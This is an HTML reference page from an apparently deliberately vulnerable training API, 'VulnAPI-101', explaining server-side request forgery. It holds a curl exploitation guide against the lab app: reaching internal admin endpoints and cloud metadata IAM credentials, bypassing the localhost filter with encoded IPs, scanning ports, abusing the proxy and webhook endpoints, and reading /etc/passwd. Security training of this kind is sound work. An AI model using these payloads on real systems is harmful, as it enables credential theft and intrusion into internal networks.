




<file: guides/vulnerabilities/api7-ssrf.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API7:2023 - Server Side Request Forgery (SSRF) | VulnAPI-101</title>
    <meta name="description" content="Learn about SSRF vulnerabilities in APIs with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api7">API7:2023</span> Server Side Request Forgery (SSRF)</h2>
            <span class="badge badge-danger">HIGH SEVERITY</span>

            <h3>Description</h3>
            <p>Server Side Request Forgery occurs when an API fetches remote resources without validating the user-supplied URL. This allows attackers to make the server send requests to internal services, cloud metadata endpoints, or arbitrary external services.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/files.py</code> - Multiple SSRF-vulnerable endpoints</li>
                <li><code>app/utils.py</code> - fetch_url function with no validation</li>
            </ul>

            <h3>Vulnerable Endpoints</h3>
            <table>
                <thead>
                    <tr>
                        <th>Endpoint</th>
                        <th>Method</th>
                        <th>Parameter</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><code>/api/files/fetch</code></td>
                        <td>POST</td>
                        <td>url</td>
                    </tr>
                    <tr>
                        <td><code>/api/files/fetch-validate</code></td>
                        <td>POST</td>
                        <td>url (weak validation)</td>
                    </tr>
                    <tr>
                        <td><code>/api/files/proxy</code></td>
                        <td>GET/POST</td>
                        <td>url</td>
                    </tr>
                    <tr>
                        <td><code>/api/files/webhook</code></td>
                        <td>POST</td>
                        <td>webhook_url</td>
                    </tr>
                    <tr>
                        <td><code>/api/files/avatar</code></td>
                        <td>POST</td>
                        <td>url</td>
                    </tr>
                    <tr>
                        <td><code>/api/files/import-data</code></td>
                        <td>POST</td>
                        <td>api_url</td>
                    </tr>
                </tbody>
            </table>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. Access Internal Services</h3>
            <p>Fetch content from internal network services:</p>
            <div class="code-container">
                <pre><code># Get auth token
TOKEN=$(curl -s -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "john", "password": "password123"}' | jq -r '.token')

# Access internal API endpoints
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://localhost:5000/api/admin/config"}'

# Access internal debug endpoints
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://127.0.0.1:5000/api/debug/env"}'</code></pre>
            </div>

            <h3>2. AWS Metadata Endpoint</h3>
            <p>In AWS environments, access instance metadata:</p>
            <div class="code-container">
                <pre><code># AWS metadata endpoint
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://169.254.169.254/latest/meta-data/"}'

# Get IAM credentials
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://169.254.169.254/latest/meta-data/iam/security-credentials/"}'

# AWS IMDSv2 (if available)
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://169.254.169.254/latest/api/token"}'</code></pre>
            </div>

            <h3>3. GCP/Azure Metadata</h3>
            <div class="code-container">
                <pre><code># Google Cloud metadata
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://metadata.google.internal/computeMetadata/v1/"}'

# Azure metadata
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://169.254.169.254/metadata/instance?api-version=2021-02-01"}'</code></pre>
            </div>

            <h3>4. Bypass Weak Validation</h3>
            <p>The /fetch-validate endpoint has bypassable validation:</p>
            <div class="code-container">
                <pre><code># These are blocked:
# localhost, 127.0.0.1, 0.0.0.0

# Bypass using alternative representations:
# Decimal IP for 127.0.0.1
curl -X POST http://localhost:5000/api/files/fetch-validate \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://2130706433/"}'

# Hex IP for 127.0.0.1
curl -X POST http://localhost:5000/api/files/fetch-validate \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://0x7f000001/"}'

# IPv6 localhost
curl -X POST http://localhost:5000/api/files/fetch-validate \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://[::1]:5000/api/admin/config"}'

# Shorthand IP
curl -X POST http://localhost:5000/api/files/fetch-validate \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://127.1/"}'

# Domain that resolves to 127.0.0.1
curl -X POST http://localhost:5000/api/files/fetch-validate \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "http://localtest.me/"}'</code></pre>
            </div>

            <h3>5. Port Scanning</h3>
            <p>Discover internal services by scanning ports:</p>
            <div class="code-container">
                <pre><code># Scan common ports
for port in 22 80 443 3306 5432 6379 8080 9200; do
  result=$(curl -s -X POST http://localhost:5000/api/files/fetch \
    -H "Authorization: Bearer $TOKEN" \
    -H "Content-Type: application/json" \
    -d "{\"url\": \"http://127.0.0.1:$port/\"}" \
    --max-time 2)

  if ! echo "$result" | grep -q "Connection refused"; then
    echo "Port $port appears open"
    echo "$result" | head -c 200
  fi
done</code></pre>
            </div>

            <h3>6. Full Proxy Abuse</h3>
            <p>The proxy endpoint provides full request proxy capability:</p>
            <div class="code-container">
                <pre><code># Use as HTTP proxy
curl -X POST http://localhost:5000/api/files/proxy \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "url": "http://internal-service:8080/admin",
    "method": "POST",
    "body": {"action": "deleteAll"}
  }'</code></pre>
            </div>

            <h3>7. Webhook SSRF</h3>
            <p>Register webhook to internal service:</p>
            <div class="code-container">
                <pre><code># Webhook tests the URL immediately
curl -X POST http://localhost:5000/api/files/webhook \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "webhook_url": "http://internal-admin:8080/api/reset-database",
    "event": "order_created"
  }'</code></pre>
            </div>

            <h3>8. File Protocol (if enabled)</h3>
            <div class="code-container">
                <pre><code># Try file protocol for local file read
curl -X POST http://localhost:5000/api/files/fetch \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"url": "file:///etc/passwd"}'</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Cloud Credential Theft:</strong> Access to AWS/GCP/Azure metadata credentials</li>
                <li><strong>Internal Network Access:</strong> Pivot to internal services</li>
                <li><strong>Data Exfiltration:</strong> Read internal configuration and secrets</li>
                <li><strong>Denial of Service:</strong> Attack internal services</li>
                <li><strong>Network Mapping:</strong> Discover internal infrastructure</li>
            </ul>
        </div>

        <div class="container">
